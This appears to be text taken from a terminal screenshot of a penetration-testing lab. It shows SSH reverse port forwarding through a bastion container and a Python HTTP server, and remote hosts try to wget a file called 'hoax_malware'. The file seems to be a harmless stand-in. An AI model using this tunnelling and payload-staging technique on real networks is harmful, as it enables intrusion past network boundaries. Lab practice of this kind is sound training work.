 python3 -m http.server 8...
06:19 PM
python3 -m http.server 8080
PENETRATION TESTING MACHINE
⚡ root@kmm4n0j /portforwarding ls
Dockerfile hoax_malware sshd_config
⚡ root@kmm4n0j /portforwarding ssh -R 0.0.0.0:8000:127.0.0.1:8080 -p2222 -Nf bastion@172.17.0.2
bastion@172.17.0.2's password:
⚡ root@kmm4n0j /portforwarding python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
127.0.0.1 - - [09/Aug/2020 18:17:50] "GET /hoax_malware HTTP/1.1" 200 -
127.0.0.1 - - [09/Aug/2020 18:18:51] "GET /hoax_malware HTTP/1.1" 200 -
127.0.0.1 - - [09/Aug/2020 18:19:03] "GET /hoax_malware HTTP/1.1" 200 -
Home
BASTION SERVER
⚡ root@kmm4n0j /portforwarding ssh -p2222 bastion@172.17.0.2
bastion@172.17.0.2's password:
Welcome to OpenSSH Server
916ad1e8a201:~$ wget http://localhost:8000/hoax_malware
Connecting to localhost:8000 (127.0.0.1:8000)
saving to 'hoax_malware'
'hoax_malware' saved
916ad1e8a201:~$ wget http://172.17.0.2:8000/hoax_malware
Connecting to 172.17.0.2:8000 (172.17.0.2:8000)
wget: can't connect to remote host (172.17.0.2): Connection refused
916ad1e8a201:~$ wget http://10.10.10.2:8000/hoax_malware
Connecting to 10.10.10.2:8000 (10.10.10.2:8000)
wget: can't connect to remote host (10.10.10.2): Connection refused
916ad1e8a201:~$
INTERVAL SERVER
✘ ⚡ root@kmm4n0j /portforwarding ssh -p2323 admin@localhost
admin@localhost's password:
Welcome to OpenSSH Server
2dd5a2b17912:~$ wget http://10.10.10.2:8000/hoax_malware
Connecting to 10.10.10.2:8000 (10.10.10.2:8000)
wget: can't connect to remote host (10.10.10.2): Connection refused
2dd5a2b17912:~$